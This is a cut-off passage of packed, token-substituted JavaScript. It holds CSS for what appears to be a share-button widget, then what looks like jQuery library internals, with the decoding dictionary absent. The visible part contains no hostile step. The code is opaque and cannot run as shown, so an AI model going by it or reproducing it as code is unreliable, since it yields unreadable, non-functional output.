2B{2k:69;2D-92:5M}#I9{2k:100%;58-4R:0;1A-4U:#wA;1g:6m;2x:GW;2f:0;2z:4P;z-6p:50}#H6{2m:100%;vt:yj($(2s).2m());58-4R:0;1A-4U:#wA;1g:6m;2f:Hb;2x:0;2z:4P;z-6p:99}#14-1b-xl-wD-c{58-4R:zR}#14-1b-1f{2k:mi;1g:93;4A:zP;z-6p:99}#14-1b-1f #14-1b-1f-wV{2k:mi;2m:mu;1A:1i(14.1b.mA.6V) no-4M 2f 2x}#14-1b-1f #14-1b-1f-wV a{2z:4P;2k:mi;2m:mu;58-4R:0;5W-2m:0}#14-1b-1f #14-1b-1f-1k{1A:#CE;3U:1px t3 #CF;9P-2m:ve;vt:ve}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g3{2k:CS;3Y-2f:eW;2m:6U;3Y-2x:rd;1A:1i(3S://3z.4p.4c/4J/42/14.1b.mA.6V) -1px -AW;2z:4a}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g1{1A-1g:-1px -Bk}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g0{1A-1g:-1px -BZ}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX{1A-1g:-1px -Bh}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gA{1A-1g:-1px -B8}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gJ{1A-1g:-1px -BD}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14{1A-1g:-1px -Bs}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gI{1A-1g:-1px -Bp}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gH{1A-1g:-1px -Ax}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gE{1A-1g:-1px -Az}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gD{1A-1g:-1px -AB}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gL{1A-1g:-1px -AR}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gw{1A-1g:-1px -CB}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gu{1A-1g:-1px -A5}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gr{1A-1g:-1px -Ae}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g3 a{2z:5Q-4P;2k:Aj;2m:zB;58-4R:0;5W-2m:0;1A:1i(3S://3z.4p.4c/4J/42/14.1b.mA.6V) no-4M -4W -yz}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g1 a{1A-1g:-4W -yl}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g0 a{1A-1g:-4W -xz}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a{1A-1g:-4W -y0}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gA a{1A-1g:-4W -xY}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gJ a{1A-1g:-4W -xV}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a{1A-1g:-4W -y2}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gI a{1A-1g:-4W -y7}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gH a{1A-1g:-4W -y8}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gE a{1A-1g:-4W -xv}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gD a{1A-1g:-4W -xJ}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gL a{1A-1g:-4W -yu}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gw a{1A-1g:-4W -yp}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gu a{1A-1g:-4W -yi}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gr a{1A-1g:-4W -x0}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g3 a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g3 a.2C{1A-1g:-55 -yz}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g1 a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g1 a.2C{1A-1g:-55 -yl}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g0 a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-g0 a.2C{1A-1g:-55 -xz}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-fX a.2C{1A-1g:-55 -y0}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gA a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gA a.2C{1A-1g:-55 -xY}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gJ a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gJ a.2C{1A-1g:-55 -xV}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-14 a.2C{1A-1g:-55 -y2}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gI a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gI a.2C{1A-1g:-55 -y7}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gH a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gH a.2C{1A-1g:-55 -y8}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gE a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gE a.2C{1A-1g:-55 -xv}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gD a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gD a.2C{1A-1g:-55 -xJ}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gL a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gL a.2C{1A-1g:-55 -yu}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gw a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gw a.2C{1A-1g:-55 -yp}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gu a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gu a.2C{1A-1g:-55 -yi}#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gr a:2C,#14-1b-1f #14-1b-1f-1k .14-1b-1f-1k-gr a.2C{1A-1g:-55 -x0}2B#14-1b-5z{2m:8o;2k:PV;58-4R:0;5W-2m:200;3v:3n;2R:mv 69;2z:4a}2B#14-1b-5z 6c{2z:5Q-4P;2m:8o;mn-92:2x;1A-1g:5M 5M;1A-4M:no-4M}2B#14-1b-5z 6c{2R:0;3Y:0;58-4R:0;5W-2m:1}2B#14-1b-5z 6c#14-1b-7w-mz{2k:Pu;2m:8o;1A:1i(3S://3z.4p.4c/4J/42/85.14.1b.Pw.Bg.6V) no-4M 4A 5M;2R-2x:0}2B#14-1b-5z 6c#14-1b-7w-mz-9s{2m:8o;2R-2f:0;2k:PG;1g:8k}2B#14-1b-5z 6c.14-1b-7w-mz-9s-mh{2m:8o;2k:b5;1g:6m;2x:0;2f:0;1A:1i(3S://3z.4p.4c/4J/42/85.14.1b.Qw.Bg.6V) no-4M 4A 5M uN}2B#14-1b-5z 6c#14-1b-c9-Qp{1A-8r:1i(3S://3z.4p.4c/4J/42/85.14.1b.3C.6V);eA:fW;2R-2x:0;2k:mu}2B#14-1b-5z 6c#14-1b-c9-wT{1A-8r:1i(3S://3z.4p.4c/4J/42/85.14-1b-c9-wT.fD);eA:fW;2z:4a}2B#14-1b-5z 6c#14-1b-c9-fP-mh{1A-8r:1i(3S://3z.4p.4c/4J/42/14-1b-c9-fP-mh.fD);2R-2f:xL;2z:4a}2B#14-1b-5z 6c#14-1b-7w-aR{2R-2f:0;2R-2x:0}2B#14-1b-5z 6c#14-1b-7w-aR-9s{2m:8o;2R-2f:0;2k:xi;1A:1i(3S://3z.4p.4c/4J/42/85.14.1b.fP.U5.6V) no-4M 5M 5M;1g:8k}2B#14-1b-5z 6c#14-1b-7w-aR-9s a#14-1b-7w-aR-9s-6Z{1g:6m;4A:0;2x:0;2k:xi;2m:8o}2B#14-1b-5z 6c#14-1b-7w-aR-9s a#14-1b-7w-aR-9s-UG{1g:6m;2f:0;2x:0;2k:SQ;2m:8o;1A:1i(3S://3z.4p.4c/4J/42/85.14.1b.fP.On.6V) no-4M 2f 5M}* 44{1A-8r:1i(eH:h5);1A-SZ:93}.14-1b-2T *{2R:0;3Y:0;3U:0;59-h7:8n-59}.14-1b-2T{1g:6m;1g:93;5K:ws;z-6p:99;2k:mm;3U:0;2f:50%;2R-2f:Tn}.14-1b-2T a{2z:5Q-4P;eA:fW;1A-4U:#M2}.14-1b-2T .vh-6Z{1A:1i(3S://3z.4p.4c/4J/42/hR.aJ) no-4M 2f -LM #p9;2k:6U;2m:KT;e0:9V;5W-2m:200;3v:3n;58-4R:0;2R-5K:2px}.14-1b-2T a:2C,.14-1b-2T .vh-6Z:2C{1A-4U:#wF}.14-1b-2T .vP-6Z{1A:1i(3S://3z.4p.4c/4J/42/14.1b.Oy.fD) no-4M 2f 2x;2k:6U;2m:Oe;e0:9V;5W-2m:200;3v:3n;58-4R:0;2R-5K:2px}.14-1b-2T .vP-6Z:2C{1A:1i(3S://3z.4p.4c/4J/42/14.1b.P8.fD) no-4M 2f 2x}.14-1b-2T .xK-6Z{1A:1i(3S://3z.4p.4c/4J/42/hR.aJ) no-4M 2f -xX;2k:6U;2m:6U;e0:9V;5W-2m:200;3v:3n;58-4R:0;2R-5K:2px}.14-1b-2T .xK-6Z:2C{1A-1g:-mm -xX}.14-1b-2T .y6-6Z{1A:1i(3S://3z.4p.4c/4J/42/hR.aJ) no-4M 2f -yn;2k:6U;2m:Nz;e0:9V;5W-2m:200;3v:3n;58-4R:0;2R-5K:2px}.14-1b-2T .y6-6Z:2C{1A-1g:-mm -yn}.14-1b-2T .Nn-6Z{1A:1i(3S://3z.4p.4c/4J/42/hR.aJ) no-4M 2f -Nq #p9;2k:6U;2m:6U;e0:9V;5W-2m:200;3v:3n;58-4R:0}.14-1b-2T .pm{2z:4P;5W-2m:200;3v:3n;58-4R:0;2R-5K:mC;2k:6U;2m:6U;3v:3n;1A-4U:#N8}.14-1b-2T .pm:2C{1A-4U:#N6!MB}.14-1b-2T .14-1b-4f{2k:100%;2D-92:5M;1g:93;2f:0;2x:0;3Y:eW;5W-2m:0;1A:1i(2j:8r/aJ;m5,MA+MY+P1/Pg/O8/O2/NV/Ol+LB+Kl+JC/LQ+Lk/Lj/TC/TA+/SA+SH/Ss+SJ/UM+Ve+TX/Uu/Uq+/Uo/Un+vY/+Um/Sn+Za/Qt/Qh+Qb/QN++QJ+PH++PD/PB+Q4+Q3/PY/RU/Sh+Sc/S9/RD/RA+Rc/R1+Rx/Rr/ls/Ro+wS+Rh/zW/yW/CD/CG/LL/B1+AI/Bu+Bc/1+z+B9+Aw//AG+AQ+CQ/CM+CC/Cz/BV+BT+BS+BQ+BP/BK+BJ/BY/Cb/C2+yY+z2/zn/zo+zY+Ac/Ag/Ah/Tq/Am+zC+zD+zI/zJ/yG/zM+yR/zp+CV+Hk+Hj/Hh+Hc+H2+U+H8+Hn/Hz/HG/HC/HK/Hx+Hw/Hq/Hp/GY/Hm/Gx/O+Gu/Gt/Gq+Gn/Gm+Gh/Gf/Ge/Gc/Gl+Gz+GU/GS/GP+GO/GM+GL/GJ/GD/GC/HM/HN+IW/IV+IT/IQ/IY+IO/IL+IK+IJ/IG/IE/IN+J1/Jm/Jl/Jj+Jh/Jg/J8+J5+J4/J3/Hr+IC+IB++I6++I5/I4/I3/Y+I2/I1/I0+HT/v/9r/HR/HP+Io/Ic/Iy+Ig/Eg+Dg+E8+dn+Fy+Fp/FM/G7+Fn/Vq+1de+1aq+1aF/19Z+1jI+1jH+1m0+1lZ/1lY/1lX+1lW+1lV/1lU/1lT/nn+1m3+1lS+1lQ/1lP/r/9z/1lO/X++1lN+1lL+1lK/1lJ+1lI/1lH/F+1lR/1m5/1mh/1m6/1mr+1mq/1mp/1mn/1mm/1ml+1mk/1mj/1mt+1mi+1mg+1mf+1me+1md+1mc/v+1mb+1ma/1m9/1m8++1lG/1m4+1le/1lc+Pn/1lb/F/1la+1l9/1l6/1l5) no-4M 5M 5M 1l4(0,0,0,.7);59-1l3:0 0 rd #1l2;58-4R:0;3Y-2f:1kZ}.14-1b-2T .14-1b-4f a{3U-1kY:mv;2z:5Q-4P;2k:1kX;2m:mt;3Y-2x:1kW;2R:0 r5;1A:1i(2j:8r/aJ;m5,1kV+1kU/1kS+1kR+1l1/1lg/1lC/1lB+1lA/1lz/n+1ly+1lx/z8+1lv+1lo/1lk+1li+1lh+1ja+1j9+1hu+Xl//H9/1h2//1h1/1h0+1gZ/1gY//1gX/1gW/1gV/1gT++1h3+1gS+1gQ/1gP/1gO/1gN+1gM/1gL/1gK+1gJ+1gI/1gH/1gR+1h5/1hh/1h6+1hs/1hp/1hl+1hj/1ht/1hg/1he/1hd+1hc/1hb/1ha/1h9+1h7/1gF+1gc+1gb+1g8+1g6/L/p+1g4+K+1g3+1g2/1g1+1g0/1fY/1fW+1fU/1fS+1gd+/1gf/1gg/1gC/7/1gA+1gz+1gx/1gw++1gv/1gt+1gs/k+0/1gq/1gp/1go+1gn+/1gm++1gl/1gk/1gj/1gi+1gh+1h4+1hv+1iJ+1hw+1iH+1iG/1iE+1iD+1iy/1it/1ir+1iq/1iW+1iL+1j7/1iY/1j8/1iX/1iV++1iT/1iS+1iP/1iO+1ik/1ij/1hR/1hQ+1hO+1hN+1hM+/1hL+1hK+1hI/1hH/1hG//+1hF+1hC+1hB+1hA+/1hz+1hy+1hx+1hS/1hT+1hU//1ig/1if+1ie+1id+1ic+1ib/1ia/1i9+DF+1i8+1ii+1i7+1i5+1i4/1i3+1i2/1i1+1hY+19c/19b+10b+109+105/104/103+102+10c+ZY/ZV/ZS/ZZ+o+10e+10y/10t+10s+10m+f9/10k/hu+10h/Zk/Zf/Zc/Zb+Z7/Z6+Z4/Z2+Z0/Zl+Zm/ZD/u/ZA/Zv/Zq/11U/11T/11Q+11P+36+11Z/11O+11L++11K+/11I/11H/a+11G/11F+11E/11N+125+12h//126/x+12r/12q+12p+12o/12n/12m+12j/12i/12g+12f+8X/GG/12e/12d/12b/12a/129/128+f+127+e/11C+11B+11A+11n+110/10Z/10Y/10X/10V+10T+10S/+10R+10Q/10M/10L+10I+11c/11y+11x+11w+8v/11t+11s/11r/11p/11z/11o/11m+11l+11i+11d+YY+10D+WF+WE/WC/WB/WA/Wz//Wy/WI+Wu+Wt/Ws/Wr+Wq/Wp+/Wm/Ww/WK/X0/WL/Xd/Xc/Xb/X8+X7+X6+X4+X3+X2+Xe+X1/K/WW/WV/W/Wj+VG/VF/Vx++Vu+VN/Wg+Wd/W3/Wi/VZ/VY/VX+iw/VU/VT+/VS+/VQ/Yu+Yq+Yn+Ym/Yg/Yf/Yd/Yc/Yb+YU/YT+YO/YN+YD+YC/YB+XA/Xx+Xw+Xv/Xu+Xt/Xs/Xr+Xq/Xp/Xo+Xn+Xm/Xk+Xj/Xi+XE+4+XF+XG+XH+Y3/Y2/Y1+Y0+XP+XJ+XI/YW+12v/15Q/172/a+171/16Z+/16X++16W/16V+16U+174/16Q/16P+16N/+16M+16K/16J+16I+16S/176/O+177/+nj+17t/17s/17r/z+17n+17k++17u/8+17j+17h+17g+17f/17d+17b+16G/eM+16F/16s/16d/16b+16a/169/168+167/166+165/164+163/162+15Y/15X+l+15W/15T+16e+16f+16g/16h+16D+16C+16B+16A/16z/16y+16x+16w/16v/16u+16E/16t/16r+16q/16o/16n/r+16m/16l+16k/16j+16i/Sv+175+17w+e+18K/17x+18I+18H+/18G/18F/18E/18C/18B/18A+18z+18J/D/18y/18w/B+18v/18x+18L/18X/18M//+198/197/196/Z/194+193/192+191/190+//+W2/18Z+18Y/18S/18k/17N/+17M/j/17L/17K+17J+17I/17G+17z/17y+17T+17U/17V/17W/18i+18h/+18g/5+18f+18e+18d/18c/18b/4t+18a+188+186+185+183/181/180==) no-4M b5 eW #13E;2D-92:5M;58-4R:b5;3v:3n;4U:#13D}.14-1b-2T .14-1b-4f a#13z,.13y{1A-1g:b5 2px}.14-1b-2T .14-1b-4f a#13I,.13x{1A-1g:-13v 2px}.14-1b-2T .14-1b-4f a#13u,.13t{1A-1g:-13s 2px}.14-1b-2T .14-1b-4f a#13r,.13q{1A-1g:-13p 2px}.14-1b-2T .14-1b-4f a#13o,.13n{1A-1g:-13m 2px}.14-1b-2T .14-1b-4f a#13w,.13K{1A-1g:-13W 2px}.14-1b-2T .14-1b-4f a#13L,.149{1A-1g:-148 2px}.14-1b-2T .14-1b-4f a#147,.146{1A-1g:-143 2px}.14-1b-2T .14-1b-4f a#141,.13Y{1A-1g:-14a 2px}.14-1b-2T .14-1b-4f a#13X,.13V{1A-1g:-13T 2px}.14-1b-2T .14-1b-4f a#13S,.13R{1A-1g:b5 -13Q}.14-1b-4f a:2C,.14-1b-4f a.13P{1A-4U:#wF}#hj .14-1b-2T .14-1b-4f a.13O{1A-4U:#ik}#hj .14-1b-2T .14-1b-4f a.13M{1A-4U:#ik}#hj .14-1b-2T .14-1b-4f a.13j{1A-4U:#ik}#hj .14-1b-2T .14-1b-4f a.12N{1A-4U:#ik}\');(15(a,b){15 G(a){1a b=F[a]={};17 p.2e(a.2Z(s),15(a,c){b[c]=!0}),b}15 J(a,c,d){if(d===b&&a.1Z===1){1a e="2j-"+c.2l(I,"-$1").2H();d=a.3R(e);if(1m d=="2p"){2v{d=d==="7D"?!0:d==="62"?!1:d==="1c"?1c:+d+""===d?+d:H.1J(d)?p.l2(d):d}2y(f){}p.2j(a,c,d)}1K d=b}17 d}15 K(a){1a b;1e(b in a){if(b==="2j"&&p.e8(a[b]))83;if(b!=="uY")17!1}17!0}15 ba(){17!1}15 bb(){17!0}15 bh(a){17!a||!a.2g||a.2g.1Z===11}15 bi(a,b){do a=a[b];2Q(a&&a.1Z!==1);17 a}15 bj(a,b,c){b=b||0;if(p.2G(b))17 p.86(a,15(a,d){1a e=!!b.21(a,d,a);17 e===c});if(b.1Z)17 p.86(a,15(a,d){17 a===b===c});if(1m b=="2p"){1a d=p.86(a,15(a){17 a.1Z===1});if(be.1J(b))17 p.3e(b,d,!c);b=p.3e(b,d)}17 p.86(a,15(a,d){17 p.7x(a,b)>=0===c})}15 bk(a){1a b=bl.2Z("|"),c=a.io();if(c.2V)2Q(b.1d)c.2V(b.9O());17 c}15 bC(a,b){17 a.3j(b)[0]||a.3l(a.4v.2V(b))}15 bD(a,b){if(b.1Z!==1||!p.iu(a))17;1a c,d,e,f=p.3b(a),g=p.3b(b,f),h=f.4i;if(h){3E g.5t,g.4i={};1e(c in h)1e(d=0,e=h[c].1d;d<e;d++)p.24.2L(b,c,h[c][d])}g.2j&&(g.2j=p.2u({},g.2j))}15 bE(a,b){1a c;if(b.1Z!==1)17;b.x8&&b.x8(),b.xj&&b.xj(a),c=b.2q.2H(),c==="2M"?(b.2g&&(b.i4=a.i4),p.2n.ir&&a.3h&&!p.6T(b.3h)&&(b.3h=a.3h)):c==="3J"&&bv.1J(a.1j)?(b.wX=b.41=a.41,b.2S!==a.2S&&(b.2S=a.2S)):c==="6r"?b.5y=a.12L:c==="3J"||c==="ae"?b.x1=a.x1:c==="47"&&b.2D!==a.2D&&(b.2D=a.2D),b.8B(p.6b)}15 bF(a){17 1m a.3j!="5v"?a.3j("*"):1m a.7p!="5v"?a.7p("*"):[]}15 bG(a){bv.1J(a.1j)&&(a.wX=a.41)}15 bY(a,b){if(b in a)17 b;1a c=b.ak(0).aY()+b.2O(1),d=b,e=bW.1d;2Q(e--){b=bW[e]+c;if(b in a)17 b}17 d}15 bZ(a,b){17 a=b||a,p.3g(a,"2z")==="4a"||!p.5x(a.4v,a)}15 b$(a,b){1a c,d,e=[],f=0,g=a.1d;1e(;f<g;f++){c=a[f];if(!c.1Q)83;e[f]=p.3b(c,"mx"),b?(!e[f]&&c.1Q.2z==="4a"&&(c.1Q.2z=""),c.1Q.2z===""&&bZ(c)&&(e[f]=p.3b(c,"mx",cc(c.2q)))):(d=bH(c,"2z"),!e[f]&&d!=="4a"&&p.3b(c,"mx",d))}1e(f=0;f<g;f++){c=a[f];if(!c.1Q)83;if(!b||c.1Q.2z==="4a"||c.1Q.2z==="")c.1Q.2z=b?e[f]||"":"4a"}17 a}15 l1(a,b,c){1a d=bP.3o(b);17 d?3w.7d(0,d[1]-(c||0))+(d[2]||"px"):b}15 ca(a,b,c,d){1a e=c===(d?"3U":"8n")?4:b==="2k"?1:0,f=0;1e(;e<4;e+=2)c==="2R"&&(f+=p.3g(a,c+bV[e],!0)),d?(c==="8n"&&(f-=3Q(bH(a,"3Y"+bV[e]))||0),c!=="2R"&&(f-=3Q(bH(a,"3U"+bV[e]+"fJ"))||0)):(f+=3Q(bH(a,"3Y"+bV[e]))||0,c!=="3Y"&&(f+=3Q(bH(a,"3U"+bV[e]+"fJ"))||0));17 f}15 cb(a,b,c){1a d=b==="2k"?a.8A:a.hm,e=!0,f=p.2n.eh&&p.3g(a,"eh")==="3U-59";if(d<=0||d==1c){d=bH(a,b);if(d<0||d==1c)d=a.1Q[b];if(bQ.1J(d))17 d;e=f&&(p.2n.mo||d===a.1Q[b]),d=3Q(d)||0}17 d+ca(a,b,c||(f?"3U":"8n"),e)+"px"}15 cc(a){if(bS[a])17 bS[a];1a b=p("<"+a+">").wx(e.4T),c=b.3g("2z");b.3k();if(c==="4a"||c===""){bI=e.4T.3l(bI||p.2u(e.2V("vi"),{xu:0,2k:0,2m:0}));if(!bJ||!bI.2V)bJ=(bI.w6||bI.vv).2s,bJ.12T("<!12V 44><44><4T>"),bJ.13g();b=bJ.4T.3l(bJ.2V(a)),c=bH(b,"2z"),e.4T.5l(bI)}17 bS[a]=c,c}15 ci(a,b,c,d){1a e;if(p.5L(b))p.2e(b,15(b,e){c||ce.1J(a)?d(a,e):ci(a+"["+(1m e=="2M"?b:"")+"]",e,c,d)});1K if(!c&&p.1j(b)==="2M")1e(e in b)ci(a+"["+e+"]",b[e],c,d);1K d(a,b)}15 cz(a){17 15(b,c){1m b!="2p"&&(c=b,b="*");1a d,e,f,g=b.2H().2Z(s),h=0,i=g.1d;if(p.2G(c))1e(;h<i;h++)d=g[h],f=/^\\+/.1J(d),f&&(d=d.8b(1)||"*"),e=a[d]=a[d]||[],e[f?"7b":"22"](c)}}15 cA(a,c,d,e,f,g){f=f||c.6u[0],g=g||{},g[f]=!0;1a h,i=a[f],j=0,k=i?i.1d:0,l=a===cv;1e(;j<k&&(l||!h);j++)h=i[j](c,d,e),1m h=="2p"&&(!l||g[h]?h=b:(c.6u.7b(h),h=cA(a,c,d,e,h,g)));17(l||!h)&&!g["*"]&&(h=cA(a,c,d,e,"*",g)),h}15 cB(a,c){1a d,e,f=p.8p.xE||{};1e(d in c)c[d]!==b&&((f[d]?a:e||(e={}))[d]=c[d]);e&&p.2u(!0,a,e)}15 cC(a,c,d){1a e,f,g,h,i=a.ap,j=a.6u,k=a.xH;1e(f in k)f in d&&(c[k[f]]=d[f]);2Q(j[0]==="*")j.4L(),e===b&&(e=a.g6||c.fN("8n-1j"));if(e)1e(f in i)if(i[f]&&i[f].1J(e)){j.7b(f);2Y}if(j[0]in d)g=j[0];1K{1e(f in d){if(!j[0]||a.am[f+" "+j[0]]){g=f;2Y}h||(h=f)}g=g||h}if(g)17 g!==j[0]&&j.7b(g),d[g]}15 cD(a,b){1a c,d,e,f,g=a.6u.2O(),h=g[0],i={},j=0;a.vc&&(b=a.vc(b,a.82));if(g[1])1e(c in a.am)i[c.2H()]=a.am[c];1e(;e=g[++j];)if(e!=="*"){if(h!=="*"&&h!==e){c=i[h+" "+e]||i["* "+e];if(!c)1e(d in i){f=d.2Z(" ");if(f[1]===e){c=i[h+" "+f[0]]||i["* "+f[0]];if(c){c===!0?c=i[d]:i[d]!==!0&&(e=f[0],g.5n(j--,0,e));2Y}}}if(c!==!0)if(c&&a["wG"])b=c(b);1K 2v{b=c(b)}2y(k){17{9R:"xS",2J:c?k:"No 13a 81 "+h+" to "+e}}}h=e}17{9R:"7i",2j:b}}15 cL(){2v{17 1P a.iq}2y(b){}}15 cM(){2v{17 1P a.9L("y9.139")}2y(b){}}15 cU(){17 3H(15(){cN=b},0),cN=p.6C()}15 cV(a,b){p.2e(b,15(b,c){1a d=(cT[b]||[]).6q(cT["*"]),e=0,f=d.1d;1e(;e<f;e++)if(d[e].21(a,b,c))17})}15 cW(a,b,c){1a d,e=0,f=0,g=cS.1d,h=p.8S().7v(15(){3E i.3d}),i=15(){1a b=cN||cU(),c=3w.7d(0,j.vX+j.2t-b),d=1-(c/j.2t||0),e=0,f=j.ag.1d;1e(;e<f;e++)j.ag[e].l0(d);17 h.yy(a,[j,d,c]),d<1&&f?c:(h.8T(a,[j]),!1)},j=h.4B({3d:a,7G:p.2u({},b),5h:p.2u(!0,{mq:{}},c),13i:b,137:c,vX:cN||cU(),2t:c.2t,ag:[],ln:15(b,c,d){1a e=p.p1(a,j.5h,b,c,j.5h.mq[b]||j.5h.aM);17 j.ag.22(e),e},3L:15(b){1a c=0,d=b?j.ag.1d:0;1e(;c<d;c++)j.ag[c].l0(1);17 b?h.8T(a,[j,b]):h.y1(a,[j,b]),18}}),k=j.7G;cX(k,j.5h.mq);1e(;e<g;e++){d=cS[e].21(j,a,k,j.5h);if(d)17 d}17 cV(j,k),p.2G(j.5h.4x)&&j.5h.4x.21(a,j),p.fx.oJ(p.2u(i,{oF:j,3q:j.5h.3q,3d:a})),j.6B(j.5h.6B).5V(j.5h.5V,j.5h.5T).8R(j.5h.8R).7v(j.5h.7v)}15 cX(a,b){1a c,d,e,f,g;1e(c in a){d=p.7Q(c),e=b[d],f=a[c],p.5L(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,3E a[c]),g=p.5s[d];if(g&&"jc"in g){f=g.jc(f),3E a[d];1e(c in f)c in a||(a[c]=f[c],b[c]=e)}1K b[d]=e}}15 cY(a,b,c){1a d,e,f,g,h,i,j,k,l=18,m=a.1Q,n={},o=[],q=a.1Z&&bZ(a);c.3q||(j=p.gM(a,"fx"),j.eJ==1c&&(j.eJ=0,k=j.5I.9J,j.5I.9J=15(){j.eJ||k()}),j.eJ++,l.7v(15(){l.7v(15(){j.eJ--,p.3q(a,"fx").1d||j.5I.9J()})})),a.1Z===1&&("2m"in b||"2k"in b)&&(c.3v=[m.3v,m.w0,m.w3],p.3g(a,"2z")==="5Q"&&p.3g(a,"ah")==="4a"&&(!p.2n.mf||cc(a.2q)==="5Q"?m.2z="5Q-4P":m.ay=1)),c.3v&&(m.3v="3n",p.2n.mD||l.5V(15(){m.3v=c.3v[0],m.w0=c.3v[1],m.w3=c.3v[2]}));1e(d in b){f=b[d];if(cP.3o(f)){3E b[d];if(f===(q?"7P":"7A"))83;o.22(d)}}g=o.1d;if(g){h=p.3b(a,"ml")||p.3b(a,"ml",{}),q?p(a).7A():l.5V(15(){p(a).7P()}),l.5V(15(){1a b;p.9u(a,"ml",!0);1e(b in n)p.1Q(a,b,n[b])});1e(d=0;d<g;d++)e=o[d],i=l.ln(e,q?h[e]:0),n[e]=h[e]||p.1Q(a,e),e in h||(h[e]=i.4x,q&&(i.5d=i.4x,i.4x=e==="2k"||e==="2m"?1:0))}}15 cZ(a,b,c,d,e){17 1P cZ.4d.63(a,b,c,d,e)}15 c$(a,b){1a c,d={2m:a},e=0;b=b?1:0;1e(;e<4;e+=2-b)c=bV[e],d["2R"+c]=d["3Y"+c]=a;17 b&&(d.4H=d.2k=a),d}15 da(a){17 p.88(a)?a:a.1Z===9?a.x3||a.wI:!1}1a c,d,e=a.2s,f=a.fe,g=a.a6,h=a.3B,i=a.$,j=3F.4d.22,k=3F.4d.2O,l=3F.4d.43,m=4Z.4d.7S,n=4Z.4d.3O,o=65.4d.6T,p=15(a,b){17 1P p.fn.63(a,b,c)},q=/[\\-+]?(?:\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/.fv,r=/\\S/,s=/\\s+/,t=/^[\\s\\w4\\vK]+|[\\s\\w4\\vK]+$/g,u=/^(?:[^#<]*(<[\\w\\W]+>)[^>]*$|#([\\w\\-]*)$)/,v=/^<(\\w+)\\s*\\/?>(?:<\\/\\1>|)$/,w=/^[\\],:{}\\s]*$/,x=/(?:^|:|,)(?:\\s*\\[)+/g,y=/\\\\(?:["\\\\\\/134]|u[\\da-fA-F]{4})/g,z=/"[^"\\\\\\r\\n]*"|7D|62|1c|-?(?:\\d\\d*\\.|)\\d+(?:[eE][\\-+]?\\d+|)/g,A=/^-ms-/,B=/-([\\da-z])/gi,C=15(a,b){17(b+"").aY()},D=15(){e.6h?(e.7I("fL",D,!1),p.4z()):e.2W==="5T"&&(e.ad("8d",D),p.4z())},E={};p.fn=p.4d={6Q:p,63:15(a,c,d){1a f,g,h,i;if(!a)17 18;if(a.1Z)17 18.5p=18[0]=a,18.1d=1,18;if(1m a=="2p"){a.ak(0)==="<"&&a.ak(a.1d-1)===">"&&a.1d>=3?f=[1c,a,1c]:f=u.3o(a);if(f&&(f[1]||!c)){if(f[1])17 c=c 49 p?c[0]:c,i=c&&c.1Z?c.4v||c:e,a=p.xB(f[1],i,!0),v.1J(f[1])&&p.b0(c)&&18.6Y.21(a,c,!0),p.6J(18,a);g=e.7r(f[2]);if(g&&g.2g){if(g.id!==f[2])17 d.4o(a);18.1d=1,18[0]=g}17 